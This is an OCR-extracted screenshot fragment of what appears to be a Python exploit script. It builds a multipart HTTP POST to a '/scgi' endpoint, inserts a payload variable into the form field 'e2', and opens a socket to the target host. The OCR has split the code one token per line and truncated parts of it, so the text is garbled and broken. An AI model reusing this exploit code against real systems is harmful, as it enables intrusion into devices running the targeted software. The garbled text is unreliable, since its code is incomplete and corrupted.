
alive\r\n"
head 
+=
"Referer: 
http://"
+
target
+
"/scgi?
sid="
+
sid
+
"&pid=mk_folder1_name1.htm\r\n"
head 
+=
"Content-Type: multipart/form-
data; boundary=------------------------
---1190753071675116720811342231\r\n"
head 
+=
"Content-Length: 171\r\n\r\n"
head 
+=
"----------------------------
-1190753071675116720811342231\r\n"
head 
+=
"Content-Disposition: form-
data; name=\"e2\"\r\n\r\n"
head 
+=
 buf
+
"\r\n"
head 
+=
"----------------------------
-1190753071675116720811342231--
\r\n\r\n"
try
:
    s 
=
socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STR
    s
.
connect
(
(
target
,
 port
)
)